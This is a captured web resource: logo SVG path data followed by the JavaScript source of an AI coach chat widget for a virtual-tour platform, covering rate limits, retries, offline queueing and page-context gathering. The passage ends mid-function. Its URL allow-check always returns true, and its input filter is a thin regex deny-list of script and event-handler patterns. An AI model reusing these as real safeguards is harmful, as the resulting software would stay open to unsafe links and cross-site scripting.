d="M291.09,114.58c0,.94-.11,5.08-.11,7.61s.79,3.26,2.4,3.26c1.33,0,2.5-.84,3.83-2.33v-8.36c0-.52.52-.81,1.33-.81.31,0,.42.13.42.5,0,.88,0,3.72,0,7.14,0,3.65,0,4.19.2,5.08a4.18,4.18,0,0,1-.93.08c-.71,0-1.1-.47-.92-1.9l.24-.45-.08-.05c-1.49,1.57-2.87,2.48-4.69,2.48-2.24,0-3.39-1.51-3.39-4.15v-7.92c0-.49.55-.81,1.36-.81C291,114,291.09,114.19,291.09,114.58Z"/><path class="cls-1" d="M302.16,115.33c-.11-.73-.08-1,.07-1.17s.37-.26,1.85-.18l.11-1.67a1.06,1.06,0,0,1,1.07-1c.31,0,.47.15.47.52V114l3.2-.07c.05.7,0,1-.15,1.22s-.42.18-3,.1v8.47c0,1.39.39,1.8,1.53,1.8a7.07,7.07,0,0,0,1.54-.31c.24.55.26.73.05.94a3.26,3.26,0,0,1-2.18.65c-1.8,0-2.61-.75-2.61-2.71v-8.81Z"/><path class="cls-1" d="M313.77,114.58c0,.94-.1,5.08-.1,7.61s.78,3.26,2.4,3.26c1.33,0,2.5-.84,3.83-2.33v-8.36c0-.52.52-.81,1.33-.81.31,0,.41.13.41.5,0,.88-.05,3.72-.05,7.14,0,3.65,0,4.19.21,5.08a4.28,4.28,0,0,1-.94.08c-.7,0-1.09-.47-.91-1.9l.24-.45-.08-.05c-1.49,1.57-2.87,2.48-4.69,2.48-2.25,0-3.39-1.51-3.39-4.15v-7.92c0-.49.54-.81,1.35-.81C313.67,114,313.77,114.19,313.77,114.58Z"/><path class="cls-1" d="M328,117.44v9.23l-1.67.13c0-3.73,0-6.46,0-8.76,0-.86-.08-2.5-.08-3.28,0-.52.5-.81,1.31-.81.28,0,.39.24.39.63a10.44,10.44,0,0,1-.16,1.72l.05,0c1.12-1.38,2.53-2.4,3.75-2.4.61,0,.92.08,1.07.24s.27.39.13,1.35A5.48,5.48,0,0,0,328,117.44Z"/><path class="cls-1" d="M344,119.32c0,.86-.39,1.15-1.23,1.15l-6.59,0c-.08,4,1.69,5,4.14,5a8.13,8.13,0,0,0,3-.63c.24.55.26.73.05.94a4.92,4.92,0,0,1-3.51,1.07c-3.34,0-5.48-2-5.48-5.84,0-4.77,2.35-7,5.27-7C342.25,114,344,115.33,344,119.32Zm-1.54,0c.16-2.82-1-4-2.76-4-1.93,0-3.34,1.8-3.5,4.09Z"/><path class="cls-1" d="M137.32,26.52l6,20.13c.37,1.25.22,2-.3,2.51s-1,.67-7,.56L134.58,44h-6.66l-1.44,5.74c-5.44.11-5.7,0-6.26-.56s-.66-1.26-.29-2.48L126,26.78c.59-1.93,1.14-2.3,7.73-2.3C135.84,24.48,136.84,24.89,137.32,26.52Zm-5.7,4-.33-1.7-.34,1.7-2,8.37h4.7Z"/><path class="cls-1" d="M146.79,26.7c0-1.7.55-2.22,5.07-2.22a1.84,1.84,0,0,1,1.89,1.07L162.14,39a19,19,0,0,1-.55-5c0-1.6-.07-6.74-.07-7.37,0-1.7.66-2.22,4.62-2.22,1.52,0,2.29.3,2.29,1.7,0,2.89-.14,7.92-.14,11.33v12.1l-6.89.18-8.32-13.17a18.2,18.2,0,0,1,.55,4.73v8.26l-6.92.18s.15-7.44.15-13.65C146.86,33.14,146.79,28.18,146.79,26.7Z"/><path class="cls-1" d="M185.53,29.51c-3.7,0-5.63,2.74-5.63,8,0,4.89,1.93,7.11,5.33,7.11a5.67,5.67,0,0,0,1.19-.11l-.08-4.22-2.48,0c-.29-4.11.08-4.52.74-4.89s1.22-.33,8.44-.22V48.5A27.43,27.43,0,0,1,184,49.83c-7.51,0-11.47-3.48-11.47-12.29s4-13.21,11.47-13.21c4,0,6.55,1.08,7.26,1.78s.77,1.41.07,4.55A22.24,22.24,0,0,0,185.53,29.51Z"/><path class="cls-1" d="M212.76,44a20.85,20.85,0,0,1,.41,3.33c0,1.44-.85,2.26-2.82,2.26H197.7s.15-6.89.15-12.29c0-4.51-.08-8.44-.08-10.62,0-1.7.52-2.22,5-2.22,1.51,0,2.29.3,2.29,1.7l-.18,18C210.43,44.2,211.28,44.32,212.76,44Z"/><path class="cls-1" d="M225.19,24.33c7.18,0,11.18,3.33,11.18,12.81s-4,12.76-11.18,12.76S214,46.57,214,37.14,218.05,24.33,225.19,24.33Zm0,20.32c2.52,0,3.78-1.85,3.78-7.51s-1.26-7.55-3.78-7.55-3.77,1.81-3.77,7.55S222.71,44.65,225.19,44.65Z"/><path class="cls-1" d="M256.9,24.41c7.07,0,10,2.55,10,6.7a5.66,5.66,0,0,1-3.59,5.32,6.23,6.23,0,0,1,4.41,5.85c0,6-4.67,7.51-10.36,7.51a76.27,76.27,0,0,1-9.29-.55s.15-6.89.15-13.1c0-3-.11-8.85-.08-11.33C249.65,24.63,254.05,24.41,256.9,24.41Zm3.7,17.31c0-1.92-1.33-2.55-3.55-2.55-.56,0-1.74.08-1.74.08,0,4.29-.08,4.92-.08,4.92a18.15,18.15,0,0,0,2.08.11C259.05,44.28,260.6,43.83,260.6,41.72Zm-3.4-6.88c2.1,0,3.1-.81,3.1-2.48s-1.11-2.48-3.4-2.48c-.41,0-1.26.08-1.63.12v4.77C255.79,34.81,256.49,34.84,257.2,34.84Z"/><path class="cls-1" d="M278.51,44.43c6.47,0,7.25.14,8.73-.19a14,14,0,0,1,.41,3.11c0,1.44-.86,2.26-2.82,2.26H271.25s.12-10.33.12-14c0-5,0-6.7-.08-11h15.95c.15,3.78.15,4.37-.26,4.78s-.7.37-2,.37l-6.51,0v4.77h7.69v4.81h-7.69Z"/><path class="cls-1" d="M307,44a21,21,0,0,1,.4,3.33c0,1.44-.85,2.26-2.81,2.26H291.94s.14-6.89.14-12.29c0-4.51-.07-8.44-.07-10.62,0-1.7.52-2.22,5-2.22,1.52,0,2.3.3,2.3,1.7l-.19,18C304.67,44.2,305.52,44.32,307,44Z"/><path class="cls-1" d="M321.46,29.51c-3.7,0-5.62,2.74-5.62,8,0,4.89,1.92,7.11,5.33,7.11a5.57,5.57,0,0,0,1.18-.11l-.07-4.22-2.48,0c-.3-4.11.07-4.52.74-4.89s1.22-.33,8.44-.22V48.5a27.48,27.48,0,0,1-9.07,1.33c-7.51,0-11.47-3.48-11.47-12.29s4-13.21,11.47-13.21c4,0,6.55,1.08,7.25,1.78s.78,1.41.08,4.55A22.22,22.22,0,0,0,321.46,29.51Z"/><path class="cls-1" d="M333.71,26.7c0-1.7.52-2.22,5-2.22,1.52,0,2.3.3,2.3,1.7,0,2.89-.15,8-.15,11.29V49.61l-7.25.18s.14-7.07.14-12.47C333.78,32.81,333.71,28.88,333.71,26.7Z"/><path class="cls-1" d="M361.79,26.52l6,20.13c.37,1.25.22,2-.3,2.51s-1,.67-7,.56L359.06,44H352.4L351,49.72c-5.44.11-5.7,0-6.25-.56s-.67-1.26-.3-2.48l6.07-19.9c.59-1.93,1.15-2.3,7.74-2.3C360.31,24.48,361.31,24.89,361.79,26.52Zm-5.69,4-.34-1.7-.33,1.7-2,8.37h4.7Z"/><path class="cls-1" d="M371.26,26.7c0-1.7.56-2.22,5.07-2.22a1.83,1.83,0,0,1,1.89,1.07L386.62,39a18.63,18.63,0,0,1-.55-5c0-1.6-.08-6.74-.08-7.37,0-1.7.67-2.22,4.63-2.22,1.51,0,2.29.3,2.29,1.7,0,2.89-.15,7.92-.15,11.33v12.1l-6.88.18-8.32-13.17a18.2,18.2,0,0,1,.55,4.73v8.26l-6.92.18s.15-7.44.15-13.65C371.34,33.14,371.26,28.18,371.26,26.7Z"/><path class="cls-1" d="M133.65,77a12,12,0,0,0,3.48-.45c.85,2.93.67,3.74.11,4.3-.81.81-2.66,1.44-5.36,1.44-7,0-11.44-3.48-11.44-12.29s4-13.21,11.07-13.21c2.63,0,4.73.63,5.55,1.45.59.59.85,1.22,0,4.22a13.06,13.06,0,0,0-3.37-.45c-3.7,0-5.81,2.7-5.81,8C127.84,74.41,130.14,77,133.65,77Z"/><path class="cls-1" d="M150.56,56.83c7.18,0,11.18,3.33,11.18,12.81s-4,12.76-11.18,12.76-11.17-3.33-11.17-12.76S143.42,56.83,150.56,56.83Zm0,20.32c2.52,0,3.78-1.85,3.78-7.51s-1.26-7.55-3.78-7.55-3.77,1.81-3.77,7.55S148.08,77.15,150.56,77.15Z"/><path class="cls-1" d="M165.62,57.31c1.52-.14,5.29-.4,9-.4,6,0,10.22,2.33,10.22,8.36,0,4.37-2.48,6.22-3.78,6.7,4.44,7.36,4.85,7.44,5.59,8.18a7.34,7.34,0,0,1-4.92,2.25,3.18,3.18,0,0,1-3-1.74l-3.88-7.43h-2l0,8.88-7.29.18s.15-10.25.15-13.61C165.73,62.31,165.62,58.5,165.62,57.31Zm11.8,7.89a3.06,3.06,0,0,0-3.25-3.11,8.54,8.54,0,0,0-1.33.07v6.11h1.55A3,3,0,0,0,177.42,65.2Z"/><path class="cls-1" d="M189.93,57.31c1.52-.14,5.25-.4,8.95-.4,6,0,10.22,2.88,10.22,8.92,0,5.88-4,8.43-9.48,8.43a22.69,22.69,0,0,1-2.51-.22v8.07l-7.22.18S190,72,190,68.68C190,62.31,189.93,58.5,189.93,57.31Zm11.77,8.26c0-2.67-1.59-3.48-3.26-3.48a7.91,7.91,0,0,0-1.33.07c0,1,0,5.29,0,6.92a6.7,6.7,0,0,0,1.37.08C200.14,69.16,201.7,68.38,201.7,65.57Z"/><path class="cls-1" d="M222.19,56.83c7.18,0,11.18,3.33,11.18,12.81s-4,12.76-11.18,12.76S211,79.07,211,69.64,215.05,56.83,222.19,56.83Zm0,20.32c2.52,0,3.78-1.85,3.78-7.51s-1.26-7.55-3.78-7.55-3.77,1.81-3.77,7.55S219.71,77.15,222.19,77.15Z"/><path class="cls-1" d="M237.25,57.31c1.52-.14,5.29-.4,9-.4,6,0,10.22,2.33,10.22,8.36,0,4.37-2.48,6.22-3.78,6.7,4.44,7.36,4.85,7.44,5.59,8.18a7.34,7.34,0,0,1-4.92,2.25,3.18,3.18,0,0,1-3-1.74l-3.88-7.43h-2l0,8.88-7.29.18s.15-10.25.15-13.61C237.36,62.31,237.25,58.5,237.25,57.31Zm11.81,7.89a3.07,3.07,0,0,0-3.26-3.11,8.65,8.65,0,0,0-1.33.07v6.11H246A3,3,0,0,0,249.06,65.2Z"/><path class="cls-1" d="M276.47,59l6,20.13c.37,1.25.23,2-.29,2.51s-1,.67-7,.56l-1.52-5.74h-6.66l-1.44,5.74c-5.44.11-5.7,0-6.25-.56s-.67-1.26-.3-2.48l6.07-19.9c.59-1.93,1.15-2.3,7.73-2.3C275,57,276,57.39,276.47,59Zm-5.7,4-.33-1.7-.33,1.7-2,8.37h4.7Z"/><path class="cls-1" d="M282,62.5c-.19-4,0-4.52.4-5,.26-.26.71-.45,2.11-.45h17.28c.19,4,0,4.55-.4,5-.26.26-.71.41-2.11.41l-3.74,0c0,6.62,0,11.17.07,19.65l-7.32.18c.11-8.66,0-13.17,0-19.83Z"/><path class="cls-1" d="M304.89,59.2c0-1.7.52-2.22,5-2.22,1.52,0,2.29.3,2.29,1.7,0,2.89-.14,8-.14,11.29V82.11l-7.26.18s.15-7.07.15-12.47C305,65.31,304.89,61.38,304.89,59.2Z"/><path class="cls-1" d="M327.27,56.83c7.18,0,11.18,3.33,11.18,12.81s-4,12.76-11.18,12.76S316.1,79.07,316.1,69.64,320.13,56.83,327.27,56.83Zm0,20.32c2.52,0,3.78-1.85,3.78-7.51s-1.26-7.55-3.78-7.55-3.77,1.81-3.77,7.55S324.79,77.15,327.27,77.15Z"/><path class="cls-1" d="M342.4,59.2c0-1.7.56-2.22,5.07-2.22a1.83,1.83,0,0,1,1.89,1.07l8.4,13.47a18.67,18.67,0,0,1-.55-5c0-1.6-.08-6.74-.08-7.37,0-1.7.67-2.22,4.63-2.22,1.51,0,2.29.3,2.29,1.7,0,2.89-.15,7.92-.15,11.33v12.1l-6.88.18L348.7,69.12a18.2,18.2,0,0,1,.55,4.73v8.26l-6.92.18s.15-7.44.15-13.65C342.48,65.64,342.4,60.68,342.4,59.2Z"/><path class="cls-1" d="M33,25.14a.41.41,0,0,0-.38-.27H26.27a.41.41,0,0,0-.38.28l-8,23.5a.36.36,0,0,0,.05.36.39.39,0,0,0,.32.17H24a.39.39,0,0,0,.38-.29l1.14-4h7.81l1.22,4a.41.41,0,0,0,.38.28h5.87a.4.4,0,0,0,.33-.17.42.42,0,0,0,.05-.36ZM27,39.72l2.3-8.13,2.43,8.13Z"/><path class="cls-1" d="M81.51,36.73v-.15A4.57,4.57,0,0,0,85,31.77a6.08,6.08,0,0,0-1.91-4.66c-2-2.06-4.73-2.24-7.59-2.24H67.37a.39.39,0,0,0-.4.4V48.78a.39.39,0,0,0,.4.4H75c3.25,0,6.36-.18,8.73-2.42a6.76,6.76,0,0,0,2-5.16A5,5,0,0,0,81.51,36.73ZM73.3,29.9h2.39c1.49,0,2.87.29,2.87,2.38,0,2.27-1.65,2.46-3.48,2.46H73.3Zm5.13,13.43a3.37,3.37,0,0,1-2.61.73H73.3V39h2.3c1.42,0,2.16.08,2.87.82a2.64,2.64,0,0,1,.61,1.64A2.46,2.46,0,0,1,78.43,43.33Z"/><path class="cls-1" d="M60.68,84.89a.35.35,0,0,0-.25-.19h-.09a.4.4,0,0,0-.22.06,10.37,10.37,0,0,1-5.64,1.92c-3.55,0-6-2.84-6-6.9s2.73-7,6.51-7a8.69,8.69,0,0,1,4.92,1.69.34.34,0,0,0,.22.07h.08a.44.44,0,0,0,.26-.17l2.46-3.81a.41.41,0,0,0-.08-.52,13.57,13.57,0,0,0-8.47-3c-7.74,0-12.94,5.21-12.94,13,0,7.39,5,12.56,12.24,12.56a15,15,0,0,0,9.19-3.17.4.4,0,0,0,.11-.51Z"/><path class="cls-1" d="M53.15,53.15l-46,26.58a53.17,53.17,0,0,0,92.08,0ZM86.08,85.61l-.15.16a46.23,46.23,0,0,1-65.56,0l-.15-.16a.51.51,0,0,1-.14-.41.49.49,0,0,1,.25-.36l4-2.32a1.3,1.3,0,0,0,.61-.8,1.34,1.34,0,0,0-.13-1l-2.88-5a.48.48,0,0,1,.18-.67L47.17,60.59a13.3,13.3,0,0,1,12,0L84.18,75.06a.44.44,0,0,1,.23.29.46.46,0,0,1,0,.38l-2.88,5a1.34,1.34,0,0,0-.13,1,1.28,1.28,0,0,0,.62.8l4,2.32a.49.49,0,0,1,.25.36A.51.51,0,0,1,86.08,85.61Z"/><path class="cls-1" d="M53.15,53.15h0V0a53.17,53.17,0,0,0-46,79.73l46-26.58Zm-3.45-8.9a13.46,13.46,0,0,1-6,10.36l-25,14.46a.44.44,0,0,1-.24.07.48.48,0,0,1-.43-.25l-2.89-5A1.31,1.31,0,0,0,14,63.24a1.28,1.28,0,0,0-.66.18l-4,2.32A.5.5,0,0,1,9,65.8a.58.58,0,0,1-.19,0,.5.5,0,0,1-.29-.33l-.06-.21A46.69,46.69,0,0,1,6.91,53.15a46.08,46.08,0,0,1,10-28.75,46.61,46.61,0,0,1,24.36-16l.21,0,.12,0a.52.52,0,0,1,.5.5v4.64a1.32,1.32,0,0,0,1.32,1.32H49.2a.5.5,0,0,1,.5.49Z"/><path class="cls-1" d="M53.15,0V53.15h0l46,26.58A53.17,53.17,0,0,0,53.15,0ZM97.79,65.23l-.05.21a.49.49,0,0,1-.29.32.41.41,0,0,1-.19,0,.5.5,0,0,1-.24-.06l-4-2.32a1.28,1.28,0,0,0-.66-.18,1.31,1.31,0,0,0-1.14.66l-2.89,5a.48.48,0,0,1-.42.25.45.45,0,0,1-.25-.07l-25-14.46a13.45,13.45,0,0,1-6-10.36V15.32a.49.49,0,0,1,.49-.49h5.76a1.32,1.32,0,0,0,1.32-1.32V8.87a.52.52,0,0,1,.5-.5l.12,0,.21,0a46.61,46.61,0,0,1,24.36,16,46.3,46.3,0,0,1,8.42,40.83Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/js/chatwidget.js?callback=manageScript
body_size: 31903
content:
/*!
 * CoachWidget.js — Youreka AI Coach (container-less)
 * Public API:
 *   YourekaCoach.init({ language?, tone? })
 *
 * Requirements in host page:
 *   - Global platform functions: loadConfiguration, showModal, displayPopup, openUrl, setLanguage
 *   - Context and runtime values are built dynamically from:
 *     - window.widgetOptions (configurations, buttons, explainers, etc.)
 *     - window.currentConfiguration (current configuration state)
 *     - window.objects (infofiche objects, loaded asynchronously)
 *     - window.pano.getCurrentNode() (current node ID)
 */

(function (window, document) {
  'use strict';

  const ENDPOINT = '/functions/openai_functions.php?call=coach_chat';
  const STORAGE_KEY = 'youreka_coach_history_v1';
  const STORAGE_OPS_KEY = 'youreka_coach_ops_v1';

  // Client-side limits (defense-in-depth; server still rate limits)
  const LIMITS = {
    maxPerSession: 500,
    cooldownMs: 800,           // min delay between sends
    maxHistory: 40,            // messages retained (user+assistant)
    maxRetries: 3,             // max retry attempts for failed requests
    retryDelay: 1000,          // base delay between retries (exponential backoff)
    maxRequestTime: 30000,     // max time to wait for response (30s)
    maxInputLength: 1000       // max input length to prevent abuse
  };

  // Runtime (mutable)
  const RUNTIME = {
    lang: 'EN',
    tone: 'friendly',
    currentConfigurationId: undefined,
    currentNodeId: undefined,
    context: undefined,
    sending: false,
    lastSendAt: 0,
    sessionId: undefined,
    retryCount: 0,
    currentRequest: null,
    offlineMode: false,
    analyticsEnabled: true,
    visitedNodeIds: [], // Track visited node + configuration pairs
    voiceEnabled: false,
    speechRecognition: null,
    speechSynthesis: null,
    isListening: false,
    isSpeaking: false,
    projectType: null,
    contextAnalysis: null,
    isProcessingSuggestion: false, // Flag to prevent duplicate messages
    hasShownWelcome: false, // Flag to track if welcome message has been shown
    // Object Detection State
    objectDetection: {
      enabled: false,
      detectedObjects: [],
      currentImageUrl: null
    }
  };

  // ------- Utilities -------

  const querySelector = (sel, root = document) => root.querySelector(sel);
  const querySelectorAll = (sel, root = document) => Array.from(root.querySelectorAll(sel));
  const clamp = (n, min, max) => Math.max(min, Math.min(max, n));

  function stripHTML(html) {
    if (!html || typeof html !== 'string') return String(html || '');
    
    // Add " - " between closing and opening tags to prevent concatenation
    // This handles cases like <span>Text1</span><span>Text2</span> becoming "Text1 - Text2"
    let processed = html
      .replace(/><(?!\/)/g, '> - <')  // Add " - " between closing tag and opening tag
      .replace(/<\/[^>]+><(?!\/)/g, (match) => match.replace('><', '> - <')); // Add " - " after closing tag before opening tag
    
    // Remove tags and decode entities
    const tmp = document.createElement('div');
    tmp.innerHTML = processed;
    const text = tmp.textContent || tmp.innerText || '';
    
    // Clean up multiple spaces and trim
    return text.replace(/\s+/g, ' ').trim();
  }

  function pickLang(list, lang) {
    // list can be array of {language,text} or a string
    if (!list) return '';
    if (typeof list === 'string') return list;
    if (!Array.isArray(list)) return '';

    // 1) current language, 2) EN, 3) first available
    const L = String(lang || 'EN').toUpperCase();
    const byLang = list.find(x => String(x.language || '').toUpperCase() === L);
    const byEN   = list.find(x => String(x.language || '').toUpperCase() === 'EN');
    return (byLang?.text ?? byEN?.text ?? list[0]?.text ?? '') || '';
  }

  function allowedExternalUrl(url) {
    try {
      const u = new URL(url, location.origin);
      const host = u.hostname.toLowerCase();
      const allowed =
        host.endsWith('youreka-virtualtours.be') ||
        // allowed client URLs that appear in context (we'll also try to validate against context below)
        true;
      return allowed;
    } catch {
      return false;
    }
  }

  function now() { return Date.now(); }

  // Color utility functions for theme support
  function lightenColor(color, amount) {
    const num = parseInt(color.replace("#", ""), 16);
    const amt = Math.round(2.55 * amount * 100);
    const R = (num >> 16) + amt;
    const G = (num >> 8 & 0x00FF) + amt;
    const B = (num & 0x0000FF) + amt;
    return "#" + (0x1000000 + (R < 255 ? R < 1 ? 0 : R : 255) * 0x10000 +
      (G < 255 ? G < 1 ? 0 : G : 255) * 0x100 +
      (B < 255 ? B < 1 ? 0 : B : 255)).toString(16).slice(1);
  }

  function darkenColor(color, amount) {
    const num = parseInt(color.replace("#", ""), 16);
    const amt = Math.round(2.55 * amount * 100);
    const R = (num >> 16) - amt;
    const G = (num >> 8 & 0x00FF) - amt;
    const B = (num & 0x0000FF) - amt;
    return "#" + (0x1000000 + (R > 255 ? 255 : R < 0 ? 0 : R) * 0x10000 +
      (G > 255 ? 255 : G < 0 ? 0 : G) * 0x100 +
      (B > 255 ? 255 : B < 0 ? 0 : B)).toString(16).slice(1);
  }

  // Format timestamp for display
  function formatTime(timestamp) {
    const date = new Date(timestamp);
    const now = new Date();
    const diff = now - date;
    
    if (diff < 60000) { // Less than 1 minute
      return 'Just now';
    } else if (diff < 3600000) { // Less than 1 hour
      const minutes = Math.floor(diff / 60000);
      return `${minutes}m ago`;
    } else if (diff < 86400000) { // Less than 1 day
      const hours = Math.floor(diff / 3600000);
      return `${hours}h ago`;
    } else {
      return date.toLocaleDateString();
    }
  }

  // Enhanced error handling and security
  function sanitizeInput(input) {
    if (typeof input !== 'string') return '';
    
    // Remove potentially dangerous HTML/script tags
    const div = document.createElement('div');
    div.textContent = input;
    let sanitized = div.innerHTML;
    
    // Additional security: remove any remaining script-like content
    sanitized = sanitized.replace(/<script[^>]*>.*?<\/script>/gi, '');
    sanitized = sanitized.replace(/javascript:/gi, '');
    sanitized = sanitized.replace(/on\w+\s*=/gi, '');
    
    return sanitized;
  }

  function validateInput(input) {
    if (!input || typeof input !== 'string') return false;
    if (input.length > LIMITS.maxInputLength) return false;
    if (input.trim().length === 0) return false;
    
    // Check for suspicious patterns
    const suspiciousPatterns = [
      /<script/i,
      /javascript:/i,
      /on\w+\s*=/i,
      /data:text\/html/i,
      /vbscript:/i
    ];
    
    return !suspiciousPatterns.some(pattern => pattern.test(input));
  }

  // ------- Object Detection Functions -------

  /**
   * Handle object detection response
   */
  function handleObjectDetectionResponse(response) {
    if (response.detected_objects && response.detected_objects.length > 0) {
      RUNTIME.objectDetection.detectedObjects = response.detected_objects;
      RUNTIME.objectDetection.currentImageUrl = response.image_url;
      
      // Display detected objects using the new marker system
      if (typeof objectMarkers !== 'undefined' && objectMarkers.displayObjects) {
        objectMarkers.displayObjects(response.detected_objects);
      } else {
        console.warn('[ChatWidget] Object markers system not available');
      }
      
      console.log('[ChatWidget] Detected objects:', response.detected_objects);
    }
  }

  /**
   * Navigate to a specific object
   */
  function navigateToObject(objectName) {
    // This would integrate with your existing navigation system
    console.log('[ChatWidget] Navigating to object:', objectName);
    
    // For now, just show a message
    showMessage(`Navigating to ${objectName}...`, 'info');
  }

  /**
   * Setup object detection toggle button
   */
  function setupObjectDetection() {
    // Initialize the new object detection UI system
    if (typeof objectDetectionUI !== 'undefined' && objectDetectionUI.init) {
      objectDetectionUI.init();
      console.log('[ChatWidget] Object detection UI initialized');
    } else {
      console.warn('[ChatWidget] Object detection UI system not available');
    }
  }

  function generateSessionId() {
    return 'chat_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
  }

  function isOnline() {
    return navigator.onLine && !RUNTIME.offlineMode;
  }

  function setOfflineMode(enabled) {
    RUNTIME.offlineMode = enabled;
    if (enabled) {
      console.log('[ChatWidget] Entering offline mode');
    } else {
      console.log('[ChatWidget] Exiting offline mode');
    }
  }

  // Track visited nodes
  function trackVisitedNode(nodeId, configurationId) {
    if (!nodeId || !configurationId) return;
    
    const visitedNode = {
      nodeId: Number(nodeId),
      configurationId: String(configurationId),
      timestamp: now()
    };
    
    // Add to visited nodes array
    RUNTIME.visitedNodeIds.push(visitedNode);
    
    // Keep only last 50 visited nodes to prevent memory issues
    if (RUNTIME.visitedNodeIds.length > 50) {
      RUNTIME.visitedNodeIds = RUNTIME.visitedNodeIds.slice(-50);
    }
    
    console.log('[ChatWidget] Tracked visited node:', visitedNode);
    console.log('[ChatWidget] Total visited nodes:', RUNTIME.visitedNodeIds.length);
  }

  function getVisitedNodes() {
    return RUNTIME.visitedNodeIds.map(node => ({
      nodeId: node.nodeId,
      configurationId: node.configurationId
    }));
  }

  function shouldRetry(error) {
    // Don't retry on client errors (4xx) or validation errors
    if (error.message.includes('400') || error.message.includes('401') || 
        error.message.includes('403') || error.message.includes('422')) {
      return false;
    }
    
    // Retry on network errors, timeouts, and server errors
    return error.name === 'AbortError' || 
           error.message.includes('Network error') || 
           error.message.includes('500') ||
           error.message.includes('502') ||
           error.message.includes('503') ||
           error.message.includes('504');
  }

  function getErrorMessage(error) {
    const errorMessages = {
      'Request timeout': {
        EN: 'The request took too long. Please try again.',
        NL: 'Het verzoek duurde te lang. Probeer het opnieuw.',
        FR: 'La requête a pris trop de temps. Réessayez.'
      },
      'Network error': {
        EN: 'I could not reach the coach service. Please check your connection.',
        NL: 'Ik kon de coachservice niet bereiken. Controleer je verbinding.',
        FR: 'Je n\'ai pas pu joindre le service coach. Vérifiez votre connexion.'
      }
    };
    
    const message = errorMessages[error.message]?.[RUNTIME.lang] || 
                   errorMessages[error.message]?.EN || 
                   'An error occurred. Please try again.';
    
    return message;
  }

  // Offline message handling
  function storeOfflineMessage(payload) {
    try {
      const offlineMessages = lstoreGet('chat_offline_messages', []);
      offlineMessages.push({
        payload,
        timestamp: now(),
        retryCount: 0
      });
      lstoreSet('chat_offline_messages', offlineMessages);
    } catch (e) {
      console.warn('[ChatWidget] Failed to store offline message:', e);
    }
  }

  async function retryOfflineMessages() {
    if (!isOnline()) return;
    
    try {
      const offlineMessages = lstoreGet('chat_offline_messages', []);
      if (offlineMessages.length === 0) return;
      
      console.log(`[ChatWidget] Retrying ${offlineMessages.length} offline messages`);
      
      for (const msg of offlineMessages) {
        if (msg.retryCount < LIMITS.maxRetries) {
          try {
            await coachFetch(msg.payload);
            // Remove successful message
            const index = offlineMessages.indexOf(msg);
            if (index > -1) {
              offlineMessages.splice(index, 1);
            }
          } catch (e) {
            msg.retryCount++;
            console.warn('[ChatWidget] Failed to retry offline message:', e);
          }
        } else {
          // Remove failed message after max retries
          const index = offlineMessages.indexOf(msg);
          if (index > -1) {
            offlineMessages.splice(index, 1);
          }
        }
      }
      
      lstoreSet('chat_offline_messages', offlineMessages);
      
    } catch (e) {
      console.warn('[ChatWidget] Failed to retry offline messages:', e);
    }
  }

  function lstoreGet(key, fallback) {
    try {
      const raw = localStorage.getItem(key);
      return raw ? JSON.parse(raw) : fallback;
    } catch { return fallback; }
  }
  function lstoreSet(key, val) {
    try { localStorage.setItem(key, JSON.stringify(val)); } catch {}
  }

  // ------- Dynamic context building -------

  function buildCurrentContext() {
    // Build context dynamically from current state
    const context = {
      configurations: [],
      buttons: [],
      objects: {},
      explainers: [],
      explainerImage: null,
      visitedNodes: RUNTIME.visitedNodeIds.map(node => ({
        nodeId: node.nodeId,
        configurationId: node.configurationId
      })) // Add visited nodes to context
    };

    // Get configurations from widgetOptions - this should always be the full list
    if (window.widgetOptions && window.widgetOptions.configurations) {
      context.configurations = window.widgetOptions.configurations;
    }
    
    // If we have a current configuration, ensure it's included and up-to-date
    // but don't replace the full list - just update the current one if it exists
    if (window.currentConfiguration) {
      const currentConfigId = window.currentConfiguration.id;
      const existingIndex = context.configurations.findIndex(c => c.id === currentConfigId);
      
      if (existingIndex >= 0) {
        // Update the existing configuration with current state
        context.configurations[existingIndex] = window.currentConfiguration;
      } else {
        // Add the current configuration if it's not in the list
        context.configurations.push(window.currentConfiguration);
      }
    }

    // Get buttons from widgetOptions or currentConfiguration
    if (window.widgetOptions && window.widgetOptions.buttons) {
      context.buttons = window.widgetOptions.buttons;
    }
    if (window.currentConfiguration && window.currentConfiguration.buttons) {
      context.buttons = window.currentConfiguration.buttons;
    }

    // Get objects (infofiche, etc.) - these might be loaded asynchronously
    if (window.objects) {
      context.objects = window.objects;
    }

    // Get explainers from widgetOptions
    if (window.widgetOptions && window.widgetOptions.explainers) {
      context.explainers = window.widgetOptions.explainers;
    }

    // Get explainer image from widgetOptions
    if (window.widgetOptions && window.widgetOptions.explainerImage) {
      context.explainerImage = window.widgetOptions.explainerImage;
    }

    return context;
  }

  function getCurrentRuntime() {
    // Get current runtime values dynamically
    const runtime = {
      currentConfigurationId: undefined,
      currentNodeId: undefined
    };

    // Get current configuration ID
    if (window.currentConfiguration && window.currentConfiguration.id) {
      runtime.currentConfigurationId = window.currentConfiguration.id;
    }

    // Get current node ID from pano
    if (window.pano && typeof window.pano.getCurrentNode === 'function') {
      const currentNode = window.pano.getCurrentNode();
      if (currentNode) {
        runtime.currentNodeId = parseInt(currentNode.replace('node', ''), 10);
      }
    }

    return runtime;
  }

  // ------- Context preprocessing -------

  function preprocessObjectProperties(properties, lang) {
    if (!Array.isArray(properties)) return properties;
    
    return properties.map(property => {
      if (!property || typeof property !== 'object') return property;
      
      // Handle text_value that might be stringified JSON
      if (property.text_value !== undefined) {
        const textValue = property.text_value;
        if (typeof textValue === 'string') {
          // Try to decode as JSON first
          try {
            const decoded = JSON.parse(textValue);
            if (Array.isArray(decoded)) {
              // It was valid JSON array, resolve the language
              const resolvedText = pickLang(decoded, lang);
              return {
                ...property,
                text_value: resolvedText
              };
            } else {
              // It's not an array, keep as is
              return property;
            }
          } catch (e) {
            // It's just a regular string, keep as is
            return property;
          }
        } else {
          // Already an array or other type
          return property;
        }
      } else {
        // No text_value property, keep as is
        return property;
      }
    });
  }
  function flattenObjectProperties(properties, lang) {
    if (!Array.isArray(properties)) return {};
    
    const flattened = {};
    
    for (const property of properties) {
      if (!property || typeof property !== 'object') continue;
      
      const name = property.name;
      if (!name) continue;
      
      // Handle different property types
      if (property.text_value !== undefined) {
        let value = property.text_value;
        
        // Handle stringified JSON arrays (like the language arrays in your example)
        if (typeof value === 'string') {
          try {
            const decoded = JSON.parse(value);
            if (Array.isArray(decoded)) {
              // It's a language array, resolve to current language
              value = pickLang(decoded, lang);
            }
          } catch (e) {
            // Keep as regular string if not valid JSON
          }
